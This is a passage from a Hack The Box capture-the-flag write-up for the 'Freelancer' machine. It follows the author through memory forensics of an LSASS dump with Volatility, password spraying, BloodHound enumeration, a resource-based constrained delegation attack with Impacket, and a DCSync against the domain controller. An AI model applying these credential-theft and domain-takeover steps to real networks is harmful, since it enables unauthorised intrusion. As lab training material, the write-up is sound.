

it didn’t work, so I did it again with a password, and mounted the share
1 | # On my kali box |

1 | # On the victim machine |
🧠 Memory Forensics
First with volatility I ran windows.info.Info to get some details about the dump.

I tried some quick wins such as windows.hashdump.Hashdump which didn’t work. I ran windows.pstree.PsTree to view running processes and saw LSASS.

Since LSASS contains credentials in memory, we can dump it to try to extract credentials. I used windows.lsadump.Lsadump to dump LSASS.
1 | python3 vol.py -f ~/Documents/freelancer/MEMORY.DMP windows.lsadump.Lsadump >> lsass.dmp |
I tried feeding this into pypykatz to extract the credentials but it wouldn’t work because the output wasn’t in the mimidump format. I ran strings on the dump and saw a mangled version of the credentials in the dump.

Since I wasn’t super sure where the password ended/began I created a list with a couple different options and sprayed them at the users I’d found so far.

I was able to pop lorra199, and finally got WinRM access, so I checked out our groups and permissions.

Nothing jumped out at me, normally I would run WinPEAS and SharpHound, but defender made that I pain. Instead I ran bloodhound-python to remotely collect BloodHound data.
1 | sudo bloodhound-python -d [domain] -u [user] -p '[password]' -ns [IP] -c all |
In BloodHound I saw that lorra199 is a member of the AD Recycle Bin group, which has GenericWrite over the Domain Controller.

We can abuse this to perform a resource based constrained delegation attack . Because our user has GenericWrite over the DC, we can create a new machine on the domain and grant it permission to impersonate any user to a service on the DC.

First I used Impacket’s addcomputer.py to create a new machine on the domain, ERM$.
Next, I gave ERM$ permission to impersonate users to services on the DC.

Now, we’re able to request a TGS from the Administrator to the DC.

And finally use the TGS to DCSync.

1 | # Creating our new computer using lorra199's perms |

With all that done, I used the Administrator’s hash to WinRM in and grab the flag, yippee!
📖 Resources
| 🔗 Hyperlink | ℹ️ Info |
|---|---|
| Packet Storm Security | Funky netcat |
| Cybersec Notes | DCSync |
| Cybersec Notes | RBCD |
- Title: HTB - Freelancer Writeup
- Author: Liam Geyer
- Created at : 2024-09-18 00:00:00
- Updated at : 2025-02-21 02:01:22
- Link: https://lfgberg.org/2024/09/18/htb/freelancer/
- License: This work is licensed under CC BY-NC-SA 4.0.
